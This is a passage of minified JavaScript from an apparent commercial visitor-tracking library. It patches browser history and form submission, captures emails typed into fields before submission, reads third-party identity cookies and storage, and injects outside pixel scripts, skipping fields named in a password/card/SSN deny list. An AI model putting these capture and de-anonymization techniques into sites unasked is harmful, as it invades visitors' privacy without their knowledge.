t=this;this.emitPageView(),this.stopHeartbeat(),document.removeEventListener("visibilitychange",this.handleVisibilityChange.bind(this)),window.removeEventListener("focus",this.handleFocus.bind(this)),window.removeEventListener("blur",this.handleBlur.bind(this)),this.userActivityEvents.forEach((function(n){document.removeEventListener(n,t.handleUserActivity)}))},n}(),X=function(){function n(){this.name="page-view",this.pages=[],this.pageViewEmitter=null,this.eventBus=new s}return n.prototype.init=function(t){var n=this;if("undefined"!=typeof window){this.eventBus.on("pageView",(function(n){t.track(d,n)})),this.pageViewEmitter=new W(this.eventBus);var i=_();this.pages.push(i),this.pageViewEmitter.trackPageView(i),this.monitorHistory(),window.addEventListener("beforeunload",(function(){var t;null===(t=n.pageViewEmitter)||void 0===t||t.cleanup()}))}},n.prototype.lastPage=function(){return this.pages[this.pages.length-1]},n.prototype.monitorHistory=function(){var n=this;if("undefined"!=typeof window&&"undefined"!=typeof history&&this.pageViewEmitter){var i=history.pushState,r=history.replaceState,u=function(i){var r,e=t(t({},_()),{navigationType:i});n.pages.push(e),null===(r=n.pageViewEmitter)||void 0===r||r.trackPageView(e)},s=function(t,i,r){var e=n.lastPage();e&&Y(r||"",e.url)||u("replaceState")};history.pushState=function(){for(var t=[],n=0;arguments.length>n;n++)t[n]=arguments[n];i.apply(history,t),u("pushState")},history.replaceState=function(){for(var t=[],n=0;arguments.length>n;n++)t[n]=arguments[n];r.apply(history,t),s.apply(void 0,o([],e(t),!1))},window.addEventListener("popstate",(function(){u("popstate")}))}},n}(),Y=function(t,n){try{return t=new URL(t,window.location.origin),n=new URL(n||window.location.href,window.location.origin),t.hostname===n.hostname&&t.pathname===n.pathname}catch(t){return!1}},tt=function(){function t(){this.name="posthog"}return t.prototype.init=function(t){var n=this;q((function(){return"object"==typeof window.posthog&&"function"==typeof window.posthog.get_session_replay_url}),{timeout:100,retries:10}).then((function(){var i,r,e,o=null===(i=window.posthog)||void 0===i?void 0:i.get_session_replay_url(),u=null===(r=window.posthog)||void 0===r?void 0:r.get_session_id(),s=null===(e=window.posthog)||void 0===e?void 0:e.get_distinct_id();t.track("posthog_session_replay_url",{posthog_session_url:o,posthog_session_id:u,posthog_distinct_id:s},{source:n.name})}))},t}(),nt=["form_submit","form_complete"],it=function(){function t(){this.name="default-form-tracking"}return t.prototype.init=function(t){var r=this;"undefined"!=typeof window&&"undefined"!=typeof document&&window.addEventListener("message",(function(e){return n(r,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),this.isValidFormEvent(e)?[4,this.handleDefaultFormMessage(e,t)]:[3,2];case 1:i.sent(),I.debug("".concat(self.name,": Processed message from Default form")),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),I.error("".concat(self.name,": Error handling message: ").concat(n.message)),[3,4];case 4:return[2]}}))}))}))},t.prototype.isValidFormEvent=function(t){if("https://default.com"!==t.origin)return!1;var n=t.data;return!!(n&&n.event&&nt.includes(n.event))},t.prototype.handleDefaultFormMessage=function(t,r){return n(this,void 0,void 0,(function(){var n,e,o,u,s,a,c,d;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),e=(n=t.data.payload).email,o=n.formId,u=n.formName,s=function(t,n){var i={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&0>n.indexOf(r)&&(i[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var e=0;for(r=Object.getOwnPropertySymbols(t);r.length>e;e++)0>n.indexOf(r[e])&&Object.prototype.propertyIsEnumerable.call(t,r[e])&&(i[r[e]]=t[r[e]])}return i}(n,["email","formId","formName"]),e?[4,A(e,r.options)]:(I.debug("".concat(self.name,": No email found in form data")),[2]);case 1:return a=i.sent(),r.identify(a,{email:e},{source:this.name}),I.debug("".concat(self.name,": Identified user with email '").concat(e,"'")),c={email:e,formId:o,formName:u,page_url:window.location.href,page_title:document.title,fields:s},r.track(f,c,{source:this.name}),I.debug("".concat(self.name,": Tracked form submission for form '").concat(o||u,"'")),[3,3];case 2:return d=i.sent(),I.error("".concat(self.name,": Error processing form data: ").concat(d)),[3,3];case 3:return[2]}}))}))},t}(),rt=["email","firstName","lastName","name","phone","address","city","state","zip","country","company","title","role"],et=["captcha","card","cc","ccn","credit","cvv","password","payable","pin","pw","receivable","secret","ssn","tax"],ot=function(){function t(){this.name="html-form"}return t.prototype.init=function(t){var n=this;"undefined"!=typeof window&&"undefined"!=typeof document&&(this.stopCollectingForms(),this.collectFormSubmissions((function(i){n.handleFormSubmission(i,t)})),this.setupInputMonitoring(t))},t.prototype.setupInputMonitoring=function(t){var n=this;document.querySelectorAll('input[type="email"], input[name*="email" i], input[id*="email" i]').forEach((function(i){return n.monitorEmailInput(i,t)})),new MutationObserver((function(i){var e,o,u,s;try{for(var a=r(i),c=a.next();!c.done;c=a.next()){var f=c.value;try{for(var d=(u=void 0,r(Array.from(f.addedNodes))),l=d.next();!l.done;l=d.next()){var h=l.value;if(h.nodeType===Node.ELEMENT_NODE){var v=h;n.isEmailInput(v)&&n.monitorEmailInput(v,t),v.querySelectorAll('input[type="email"], input[name*="email" i], input[id*="email" i]').forEach((function(i){return n.monitorEmailInput(i,t)}))}}}catch(t){u={error:t}}finally{try{l&&!l.done&&(s=d.return)&&s.call(d)}finally{if(u)throw u.error}}}}catch(t){e={error:t}}finally{try{c&&!c.done&&(o=a.return)&&o.call(a)}finally{if(e)throw e.error}}})).observe(document.body,{childList:!0,subtree:!0})},t.prototype.monitorEmailInput=function(t,n){var i=this;t.hasAttribute("data-ktrk-monitored")||(t.setAttribute("data-ktrk-monitored","true"),t.addEventListener("blur",(function(){var r=C(t.value);r&&i.trackEmailInput(r,t,n)})),t.addEventListener("keydown",(function(r){if("Enter"===r.key){var e=C(t.value);e&&i.trackEmailInput(e,t,n)}})))},t.prototype.trackEmailInput=function(t,n,i){var r=this,e=n.form,o={field_type:n.type,field_name:n.name||null,field_id:n.id||null,field_class:n.className||null,form_id:(null==e?void 0:e.id)||null,form_name:(null==e?void 0:e.getAttribute("name"))||null,form_action:(null==e?void 0:e.action)||null};i.track("email_entered",{email:t,page_url:window.location.href,page_path:window.location.pathname,page_title:document.title,page_referrer:document.referrer,fields:o},{source:this.name}),A(t,i.options).then((function(n){i.identify(n,{email:t},{source:r.name})}))},t.prototype.handleFormSubmission=function(t,n){try{if(n.track(f,{form_name:t.name,form_action:t.action,form_method:t.method,page_url:t.context.page.url,page_path:t.context.page.path,page_title:t.context.page.title,page_referrer:t.context.page.referrer,form_data:t.formData}),Object.keys(t.traits).length>0)A(t.traits.email,n.options).then((function(i){n.identify(i,t.traits)}))}catch(t){I.error("".concat(self.name,": Error processing form submission: ").concat(t))}},t.prototype.collectFormSubmissions=function(t){var r=this;this.stopCollectingForms();var e=function(e){return n(r,void 0,void 0,(function(){var n,r,o,u,s,a;return i(this,(function(i){switch(i.label){case 0:if(e.hasAttribute("data-ktrk-off")||e.hasAttribute("data-collect-off"))return[2];n=this.getFormElementData(e),r=this.extractFormData(n),o=this.extractTraits(n),u=e.getAttribute("data-ktrk-selector")||e.getAttribute("id")||e.className,s={url:window.location.href,path:window.location.pathname,title:document.title,referrer:document.referrer,search:window.location.search},i.label=1;case 1:return i.trys.push([1,3,,4]),[4,t({context:{page:s,selector:u},name:e.getAttribute("name")||e.id,method:e.method,action:e.action,formData:r,traits:o})];case 2:return i.sent(),[3,4];case 3:return a=i.sent(),I.error("".concat(self.name,": Error in form callback: ").concat(a)),[3,4];case 4:return[2]}}))}))},o=function(t){return n(r,void 0,void 0,(function(){var n;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,e(t.target)];case 1:return i.sent(),[3,3];case 2:return n=i.sent(),I.error("".concat(self.name,": Error handling form submit: ").concat(n)),[3,3];case 3:return[2]}}))}))};document.addEventListener("submit",o,{capture:!0});var u=document.querySelectorAll("iframe");u.forEach((function(t){var n=t.contentDocument;n&&n.addEventListener("submit",o,{capture:!0})})),this.ogSubmit=HTMLFormElement.prototype.submit,HTMLFormElement.prototype.submit=function(){try{e(this)}catch(t){I.error("".concat(self.name,": Error in form.submit() override: ").concat(t))}return this.ogSubmit.apply(this,arguments)},this.unregisterHandlers=function(){document.removeEventListener("submit",o,{capture:!0}),u.forEach((function(t){var n=t.contentDocument;n&&n.removeEventListener("submit",o,{capture:!0})})),r.ogSubmit&&(HTMLFormElement.prototype.submit=r.ogSubmit)}},t.prototype.stopCollectingForms=function(){this.unregisterHandlers&&(this.unregisterHandlers(),this.unregisterHandlers=void 0)},t.prototype.isEmailInput=function(t){var n,i;if("INPUT"!==t.tagName)return!1;var r=t;return"email"===r.type||((null===(n=r.name)||void 0===n?void 0:n.toLowerCase())||"").includes("email")||((null===(i=r.id)||void 0===i?void 0:i.toLowerCase())||"").includes("email")},t.prototype.getFormElementData=function(t){var n,i,e,o={},u=Array.from(t.elements),s=function(n){var i=n;if("BUTTON"===i.tagName||"FIELDSET"===i.tagName||"submit"===i.type||"button"===i.type||"reset"===i.type||"password"===i.type||"file"===i.type||""===i.name||i.disabled||et.some((function(t){return i.name.toLowerCase().includes(t)})))return"continue";var r="";if(i.id){var u=t.querySelector('label[for="'.concat(i.id,'"]'));u&&(r=(null===(e=u.textContent)||void 0===e?void 0:e.trim())||"")}var s=i.name.toLowerCase().replace(/[^a-z0-9]/g,"_");o[s]||(o[s]={id:i.id||"",label:r,name:i.name,type:i.type,tagName:i.tagName,value:i.value})};try{for(var a=r(u),c=a.next();!c.done;c=a.next()){s(c.value)}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return o},t.prototype.extractFormData=function(t){var n,i,o={};try{for(var u=r(Object.entries(t)),s=u.next();!s.done;s=u.next()){var a=e(s.value,2);o[a[0]]=a[1].value}}catch(t){n={error:t}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(n)throw n.error}}return o},t.prototype.extractTraits=function(t){var n,i,o={},u=this.findEmailFields(t),s=1===u.length;try{for(var a=r(Object.entries(t)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2),d=f[1];if(s&&u[0]===f[0])o.email=d.value;else{var l=this.getTraitName(d);l&&"email"!==l&&d.value&&(o[l]=d.value)}}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}return o.email||o.firstName&&o.lastName?o:{}},t.prototype.findEmailFields=function(t){return Object.entries(t).filter((function(t){var n,i,r,o,u,s,a=e(t,2),c=a[1];return!!("email"===c.type||(null===(i=null===(n=c.name)||void 0===n?void 0:n.toLowerCase())||void 0===i?void 0:i.includes("email"))||(null===(o=null===(r=c.label)||void 0===r?void 0:r.toLowerCase())||void 0===o?void 0:o.includes("email"))||(null===(s=null===(u=c.id)||void 0===u?void 0:u.toLowerCase())||void 0===s?void 0:s.includes("email")))&&null!==C(c.value||"")})).map((function(t){return e(t,1)[0]}))},t.prototype.getTraitName=function(t){var n=this;return[t.name,t.label,t.id].filter(Boolean).map((function(t){return n.camelCase((t||"").toLowerCase())})).find((function(t){return rt.includes(t)}))||null},t.prototype.camelCase=function(t){return t.replace(/(?:^\w|[A-Z]|\b\w)/g,(function(t,n){return 0===n?t.toLowerCase():t.toUpperCase()})).replace(/\s+/g,"").replace(/[^a-zA-Z0-9]/g,"")},t}(),ut=function(){function t(){this.name="hubspot-form"}return t.prototype.init=function(t){var r=this;window.addEventListener("message",(function(e){return n(r,void 0,void 0,(function(){var n,r,o;return i(this,(function(i){switch(i.label){case 0:return r=(n=e.data||{}).type,o=n.eventName,e.isTrusted&&"hsFormCallback"===r&&"onFormSubmit"===o?[4,this.handleHubspotForm(e,t)]:[3,2];case 1:i.sent(),i.label=2;case 2:return[2]}}))}))}))},t.prototype.handleHubspotForm=function(t,r){return n(this,void 0,void 0,(function(){var n,e,o,u,s,a,c,d;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),e=(n=t.data).id,o=n.data,u=document.getElementById(e),s=o.find((function(t){return"email"===t.name})),(null==s?void 0:s.value)?[4,A(s.value,r.options)]:[3,2];case 1:a=i.sent(),r.identify(a,{email:s.value}),i.label=2;case 2:return c={formId:e,formGuid:(null==u?void 0:u.getAttribute("data-form-guid"))||"",formName:(null==u?void 0:u.getAttribute("data-form-name"))||"",formType:(null==u?void 0:u.getAttribute("data-form-type"))||"",portalId:(null==u?void 0:u.getAttribute("data-portal-id"))||"",pageName:document.title,pageUrl:window.location.href,fields:o},r.track(f,c,{source:this.name}),[3,4];case 3:return d=i.sent(),I.error("".concat(self.name,": Error processing Hubspot form: ").concat(d)),[3,4];case 4:return[2]}}))}))},t}(),st=function(){function t(){this.name="hubspot-utk"}return t.prototype.init=function(t){var n=this;q((function(){return!!M.get("hubspotutk")}),{timeout:500,retries:15}).then((function(){var i=M.get("hubspotutk");t.identify(void 0,{hubspot_utk:i},{source:n.name})})).catch(I.error)},t}(),at=function(){function t(){this.name="intercom-email"}return t.prototype.init=function(t){var n=this;q((function(){return"function"==typeof window.Intercom}),{timeout:100,retries:10}).then((function(){window.Intercom("onUserEmailSupplied",(function(){var i;try{var r=null===(i=document.querySelector(".intercom-messenger-frame"))||void 0===i?void 0:i.children[0];r&&setTimeout((function(){var i,e=r.contentDocument,o=null===(i=null==e?void 0:e.body.querySelector('input[type="email"]'))||void 0===i?void 0:i.value;o&&t.identify(void 0,{email:o},{source:n.name})}),100)}catch(t){I.error("".concat(self.name,": Error in intercom.onUserEmailSupplied: ").concat(t))}}))}))},t}(),ct=function(){function t(){this.name="intercom-visitor"}return t.prototype.init=function(t){var n=this;q((function(){return"function"==typeof window.Intercom}),{timeout:100,retries:10}).then((function(){var i=window.Intercom("getVisitorId");i&&t.identify(void 0,{intercom_visitor_id:i},{source:n.name})}))},t}();var ft=function(){function t(){this.name="reb2b",this.label=null}return t.prototype.init=function(t){var n=this;q((function(){return"undefined"!=typeof window&&void 0!==window.reb2b&&!!window.reb2b.geo}),{timeout:100,retries:10}).then((function(){t.identify(void 0,function(t){var n=t.rb2b_md5,i=t.li_md5,r=t.li_sha2,e=t.td_md5,o=t.fxf_md5,u=t.geo,s=t.valid_cookie_consent,a=t.valid_domain,c=t.valid_geo,f=t.valid_script,d=t.ver,l=void 0;if(u)try{l=D(decodeURIComponent(u),void 0)}catch(t){}return{rb2bMd5:n||void 0,liMd5:i||void 0,liSha2:r||void 0,tdMd5:e||void 0,fxfMd5:o||void 0,geo:l||void 0,rb2bValidCookieConsent:s||void 0,rb2bValidDomain:a||void 0,rb2bValidGeo:c||void 0,rb2bValidScript:f||void 0,rb2bVer:d||void 0}}(window.reb2b),{source:n.name})})),q(this.hasRB2BScriptLabel.bind(this),{timeout:100,retries:10}).then((function(){var i;(i=1e3,new Promise((function(t){return setTimeout(t,i)}))).then((function(){t.identify(void 0,function(t){var n,i,o,u;if(!t)return;I.debug("".concat(self.name,": Extracting payload from cookies for label: ").concat(t));var s={label:t};try{for(var a=r(Object.entries(dt)),c=a.next();!c.done;c=a.next()){var f=e(c.value,2),d=f[0];(m=M.get(v=f[1]))&&(s[d]=ht(v,m,t))}}catch(t){n={error:t}}finally{try{c&&!c.done&&(i=a.return)&&i.call(a)}finally{if(n)throw n.error}}try{for(var l=r(Object.entries(lt)),h=l.next();!h.done;h=l.next()){var v,m,p=e(h.value,2);d=p[0];(m=M.get(v=p[1]))&&(s[d]=m)}}catch(t){o={error:t}}finally{try{h&&!h.done&&(u=l.return)&&u.call(l)}finally{if(o)throw o.error}}s.geo&&(s.geo=D(s.geo));return s}(n.label),{source:n.name})}))}))},t.prototype.hasRB2BScriptLabel=function(){for(var t=document.getElementsByTagName("script"),n=/\/b2bjsstore\/b\/([^\/]+)\/reb2b\.js\.gz$/,i=null,r=0;t.length>r;r++){var e=t[r].src;if(e){var o=e.match(n);if(o&&o[1]){I.debug("".concat(self.name,": Found reb2b script label: ").concat(o[1])),i=o[1];break}}}return!!i&&(I.debug("".concat(self.name,": Setting reb2b script label: ").concat(i)),this.label=i,!0)},t}();var dt={rb2bMd5:"_reb2bec",liMd5:"_reb2bli",liSha2:"_reb2bsha",tdMd5:"_reb2btd",fxfMd5:"_reb2bfxf"},lt={geo:"_reb2bgeo",rb2bUuid:"_reb2buid",rb2bSessionId:"_reb2bsessionID",rb2bExternalId:"_reb2beid",rb2bReferrer:"_reb2bref",rb2bReResolve:"_reb2bresolve",fbp:"_fbp",fbc:"_fbc"};function ht(t,n,i){var r=n.replace(i,"");try{return atob(r)}catch(r){return I.error("".concat(self.name,": Error decoding cookie ").concat(t,": ").concat(i," ").concat(n)),n}}var vt=function(){function t(){this.name="meta-clickid"}return t.prototype.init=function(t){var n=this;q((function(){var t=M.get("_fbp"),n=M.get("_fbc");return!(!t&&!n)}),{timeout:500,retries:15}).then((function(){var i=M.get("_fbp"),r=M.get("_fbc");t.identify(void 0,{fbp:i||void 0,fbc:r||void 0},{source:n.name})})).catch(I.error)},t}(),mt=function(){function t(){this.name="vector"}return t.prototype.init=function(t){var n=this;q((function(){return"undefined"!=typeof window&&void 0!==window.vector&&!!window.vector.visitorId}),{timeout:100,retries:10}).then((function(){var i;t.identify(void 0,{vectorVisitorId:(i=window.vector).visitorId||void 0,vectorPixelId:i.pixelId||void 0,vectorExternalId:i.externalId||void 0},{source:n.name})}))},t}();var pt=function(){function t(){this.name="vector-inject"}return t.prototype.init=function(t){var n,i;if("undefined"!=typeof window&&"undefined"!=typeof document){var r=null!==(i=null===(n=t.options.pluginSettings)||void 0===n?void 0:n.vectorPixelId)&&void 0!==i?i:"49ca082c-7674-4bba-93b3-e5f745944d15";r?(this.injectVector(),this.loadVector(r),this.identifyVisitorForVector(t)):I.debug("".concat(self.name,": No vectorPixelId provided in pluginSettings"))}},t.prototype.injectVector=function(){try{if(window.vector)return void I.debug("".concat(self.name,": Vector snippet included more than once."));var t={};t.q=t.q||[];for(var n=["load","identify","on"],i=function(n){return function(){for(var i=[],r=0;arguments.length>r;r++)i[r]=arguments[r];t.q.push([n,i])}},r=0;n.length>r;r++){var e=n[r];t[e]=i(e)}if(window.vector=t,!t.loaded){var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src="https://cdn.vector.co/pixel.js";var u=document.getElementsByTagName("script")[0];u&&u.parentNode&&u.parentNode.insertBefore(o,u),t.loaded=!0}I.debug("".concat(self.name,": Vector script loaded"))}catch(t){I.error("".concat(self.name,": Error loading Vector script: ").concat(t))}},t.prototype.loadVector=function(t){try{if(!window.vector)return void I.error("".concat(self.name,": Vector not loaded, cannot initialize"));window.vector.load(t),I.debug("".concat(self.name,": Vector initialized with pixel ID: ").concat(t))}catch(t){I.error("".concat(self.name,": Error initializing Vector: ").concat(t))}},t.prototype.identifyVisitorForVector=function(t){var n;try{var i=t.options.publicKey,r=t.anonymousId;if(!i)return void I.debug("".concat(self.name,": No publicKey available for identification"));var e="".concat(i,"|").concat(r);null===(n=window.vector)||void 0===n||n.identify(e),I.debug("".concat(self.name,": Identified visitor with: ").concat(e))}catch(t){I.error("".concat(self.name,": Error identifying visitor: ").concat(t))}},t}(),wt=function(){function t(){this.name="atdata-wvi-inject"}return t.prototype.init=function(t){w()&&this.injectAtdataWvi(t)},t.prototype.injectAtdataWvi=function(t){try{var n=t.options.publicKey,i=t.anonymousId;if(!n)return void I.debug("".concat(self.name,": No publicKey available for label"));var r="".concat(n,"|").concat(i);if(document.querySelector('script[data-id="alocdn-ldr"]'))return void I.debug("".concat(self.name,": Script already exists"));var e=document.createElement("script");e.type="text/javascript",e.setAttribute("data-id","alocdn-ldr"),e.setAttribute("data-label",r),e.async=!0,e.defer=!0,e.src="//js.alocdn.com/c/u8dlqf4r.js";var o=document.getElementsByTagName("head")[0];o?o.appendChild(e):document.body.appendChild(e),I.debug("".concat(self.name,": Script injected with label: ").concat(r))}catch(t){I.error("".concat(self.name,": Error injecting script: ").concat(t))}},t}(),yt=function(){function t(){this.name="query-string-email"}return t.prototype.init=function(t){"undefined"!=typeof window&&this.extractEmailFromUrl(t)},t.prototype.extractEmailFromUrl=function(t){try{var n=new URLSearchParams(window.location.search),i=this.findEmailInParams(n);i&&(I.debug("".concat(self.name,": Found email in URL parameters: ").concat(i)),this.identifyUser(i,t))}catch(t){I.debug("".concat(self.name,": Error extracting email from URL: ").concat(t))}},t.prototype.findEmailInParams=function(t){var n,i;try{for(var o=r(t.entries()),u=o.next();!u.done;u=o.next()){var s=C(e(u.value,2)[1]);if(s)return s}}catch(t){n={error:t}}finally{try{u&&!u.done&&(i=o.return)&&i.call(o)}finally{if(n)throw n.error}}return null},t.prototype.identifyUser=function(t,r){return n(this,void 0,void 0,(function(){var n,e;return i(this,(function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,A(t,r.options)];case 1:return(n=i.sent())?(r.identify(n,{email:t},{source:this.name}),I.debug("".concat(self.name,": Identified user with email '").concat(t,"'")),[3,3]):(I.debug("".concat(self.name,": No user ID found for email: ").concat(t)),[2]);case 2:return e=i.sent(),I.warn("".concat(self.name,": Error identifying user: ").concat(e)),[3,3];case 3:return[2]}}))}))},t}(),bt=function(){function t(){this.name="shopify"}return t.prototype.init=function(t){var n=this;q((function(){return!!M.get("_shopify_y")}),{timeout:500,retries:15}).then((function(){var i=M.get("_shopify_y");t.identify(void 0,{shopify_y:i},{source:n.name})})).catch(I.error)},t}(),gt=function(){function t(){this.name="albacross"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!!(null===(n=null===(t=window.AlbacrossReveal)||void 0===t?void 0:t.company)||void 0===n?void 0:n.url)}),{timeout:500,retries:15}).then((function(){var i=window.AlbacrossReveal.company,r=n.convertRangeToMidpoint(i.employees?"".concat(i.employees.from,"-").concat(i.employees.to):void 0),e=i.financial_report?"".concat(i.financial_report.from,"-").concat(i.financial_report.to):void 0;t.group(null,{website:i.url,name:i.name||void 0,address:{country:i.country||void 0},industry:i.linkedin_industry_code?i.linkedin_industry_code.category:void 0,employees:r,annualRevenue:e},{source:n.name})}))},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),_t=function(){function t(){this.name="clearbitV1"}return t.prototype.init=function(t){var r,e=this,o=null===(r=t.options.pluginSettings)||void 0===r?void 0:r.clearbitToken;if(o){window.clearbitCallback=function(r){return n(e,void 0,void 0,(function(){var n,e,o,u,s,a,c,f;return i(this,(function(i){switch(i.label){case 0:return(null==r?void 0:r.company)&&"company"===r.type&&r.company.domain?(e=(n=r.company).domain,o=n.name,u=n.geo,s=n.category,c=this.convertRangeToMidpoint((a=n.metrics).employeesRange),[4,t.group(null,f={website:e,name:o,address:{country:u.country},industry:s.industryGroup,employees:c,annualRevenue:a.estimatedAnnualRevenue},{source:this.name})]):[2];case 1:return i.sent(),sessionStorage.setItem("cb_reveal",JSON.stringify(f)),[2]}}))}))};var u=document.createElement("script");u.src="https://reveal.clearbit.com/v1/companies/reveal?authorization=".concat(o,"&callback=clearbitCallback"),u.onerror=function(){return I.error("".concat(self.name,": Failed to load script"))},document.body.appendChild(u)}},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),kt=function(){function t(){this.name="clearbitv2"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!sessionStorage.getItem("cb_reveal")&&!!(null===(n=null===(t=window.reveal)||void 0===t?void 0:t.company)||void 0===n?void 0:n.domain)}),{timeout:500,retries:15}).then((function(){var i=window.reveal.company,r=i.domain,e=i.name,o=i.geo,u=i.category,s=i.metrics,a=n.convertRangeToMidpoint(s.employeesRange),c={website:r,name:e,address:{country:o.country},industry:u.industryGroup,employees:a,annualRevenue:s.estimatedAnnualRevenue};t.group(null,c,{source:n.name}),sessionStorage.setItem("cb_reveal",JSON.stringify(c))})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),Et=function(){function t(){this.name="dealfront"}return t.prototype.init=function(t){var n=this;q((function(){var t,n;return!(!window.discover||200!==window.discover.meta.status||!(null===(n=null===(t=window.discover.data)||void 0===t?void 0:t.company)||void 0===n?void 0:n.domain))}),{timeout:500,retries:15}).then((function(){var i,r,e=window.discover.data.company,o=n.convertRangeToMidpoint(e.employees_category);t.group(null,{website:e.domain,name:e.name||void 0,industry:(null===(i=e.industries)||void 0===i?void 0:i.name)||void 0,employees:o,annualRevenue:(null===(r=e.revenue)||void 0===r?void 0:r.amount)||void 0},{source:n.name})})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),It=function(){function t(){this.name="demandbase"}return t.prototype.init=function(t){var n=this;q((function(){var t=window.Demandbase;return!!(t&&t.Segments&&t.Segments.IsCompany&&t.Segments.CompanyProfile&&(t.Segments.CompanyProfile.isp||t.Segments.CompanyProfile.web_site))}),{timeout:500,retries:15}).then((function(){var i=window.Demandbase.Segments.CompanyProfile;t.group(i.demandbase_sid,{website:i.web_site,name:i.company_name||void 0,address:{country:i.country_name||void 0},industry:i.industry||void 0,employees:parseInt(i.employee_count)||void 0,annualRevenue:i.annual_sales||void 0},{source:n.name})})).catch(I.error)},t}(),St=function(){function t(){this.name="sixsense",this.SENSE_KEY="_6senseCompanyDetails"}return t.prototype.init=function(t){var n=this;q((function(){var t;try{var i=localStorage.getItem(n.SENSE_KEY)||sessionStorage.getItem(n.SENSE_KEY);if(!i)return!1;var r=JSON.parse(i);return!!(null===(t=null==r?void 0:r.company)||void 0===t?void 0:t.domain)}catch(t){return I.error("".concat(self.name,": Error checking data: ").concat(t)),!1}}),{timeout:500,retries:15}).then((function(){try{var i=localStorage.getItem(n.SENSE_KEY)||sessionStorage.getItem(n.SENSE_KEY),r=JSON.parse(i).company,e=n.convertRangeToMidpoint(r.employee_range);t.group(null,{website:r.domain,name:r.name,address:{country:r.country},industry:r.industry,employees:e,annualRevenue:r.revenue_range},{source:n.name})}catch(t){I.error("".concat(self.name,": Error processing data: ").concat(t))}})).catch(I.error)},t.prototype.convertRangeToMidpoint=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},t}(),xt=function(){function t(){this.name="snitcher"}return t.prototype.init=function(t){var r,e,o=this;if(null===(r=t.options.pluginSettings)||void 0===r?void 0:r.snitcherToken){window.SpotterSettings={token:null===(e=t.options.pluginSettings)||void 0===e?void 0:e.snitcherToken,callback:function(r){return n(o,void 0,void 0,(function(){var n,e;return i(this,(function(i){switch(i.label){case 0:return r&&"business"===r.type?(e=jt((n=r.company).employee_range),[4,t.group(null,{website:n.domain,name:n.name||void 0,industry:n.industry||void 0,employees:e,annualRevenue:n.revenue.amount||void 0},{source:this.name})]):[2];case 1:return i.sent(),[2]}}))}))}}}else I.error("Token is missing for the Snitcher plugin")},t}(),jt=function(t){if(t){var n=t.match(/(\d+)-(\d+)/);if(n)return Math.floor((parseInt(n[1],10)+parseInt(n[2],10))/2);var i=parseInt(t,10);return isNaN(i)?void 0:i}},Nt=function(){function t(){this.name="zoominfo",this.ZOOM_INFO_KEY="_ziVisitorInfo"}return t.prototype.init=function(t){var n=this;q((function(){try{return!!(localStorage.getItem(n.ZOOM_INFO_KEY)||sessionStorage.getItem(n.ZOOM_INFO_KEY))}catch(t){return I.error("".concat(n.name,": Error checking data: ").concat(t)),!1}}),{timeout:500,retries:15}).then((function(){try{var i=localStorage.getItem(n.ZOOM_INFO_KEY)||sessionStorage.getItem(n.ZOOM_INFO_KEY),r=JSON.parse(i).ziDetails;t.group(null,{website:r.website,name:r.companyName||void 0,address:{country:r.country||void 0},industry:r.primaryIndustry||void 0,employees:parseInt(r.employeeCount)||void 0,annualRevenue:r.revenue||void 0},{source:n.name})}catch(t){I.error("".concat(n.name,": Error processing data: ").concat(t))}})).catch(I.error)},t}();function Dt(t){var n=t.replace(/\/(c|collect)$/,"");return n.endsWith("/")?n.slice(0,-1):n}function At(t,r,e){return n(this,void 0,void 0,(function(){var n,o;return i(this,(function(i){switch(i.label){case 0:return n=Dt(t),o=new URL("".concat(n,"/b/").concat(r)),e&&o.searchParams.set("a",e),[4,H(""+o)];case 1:return[2,R(i.sent())]}}))}))}var Ot=function(){function t(){this.name="11labs-widget"}return t.prototype.init=function(t){var n;if("undefined"!=typeof window&&"undefined"!=typeof document){var i=null===(n=t.options.pluginSettings)||void 0===n?void 0:n.widgetAgentId;if(i){var r=t.options.endpoint;r?this.injectElevenLabsWidget(i,r):I.debug("".concat(this.name,": No endpoint provided in tracker options"))}else I.debug("".concat(this.name,": No widgetAgentId provided in pluginSettings"))}},t.prototype.injectElevenLabsWidget=function(t,n){var i=this;try{if(document.querySelector("elevenlabs-convai"))return void I.debug("".concat(this.name,": ElevenLabs widget already exists"));var r=function(){var r=document.createElement("elevenlabs-convai");r.setAttribute("agent-id",t);var e=document.createElement("script");e.async=!0,e.type="text/javascript";var o=Dt(n);e.src="".concat(o,"/widget.js"),document.body.appendChild(r),document.body.appendChild(e),I.debug("".concat(i.name,": ElevenLabs widget injected with agent ID: ").concat(t)),I.debug("".concat(i.name,": 